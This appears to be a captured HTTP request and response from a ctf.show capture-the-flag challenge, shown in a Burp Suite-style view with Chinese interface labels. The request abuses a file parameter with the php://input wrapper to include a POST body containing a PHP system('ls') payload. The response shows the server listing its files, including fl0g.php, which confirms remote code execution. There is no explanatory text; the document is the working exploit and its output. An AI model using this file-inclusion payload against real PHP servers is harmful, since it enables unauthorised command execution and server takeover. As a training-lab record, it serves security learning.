 请求
美化 Raw Hex \n
1 POST /?file=Php://input HTTP/1.1
2 Host: 69ea4b25-d2c0-47d2-af91-6247bd19988e.challenge.ctf.show
3 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 22
19
20 <?php system('ls'); ?>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 19 May 2025 12:25:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,
Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 fl0g.php
15 index.php
16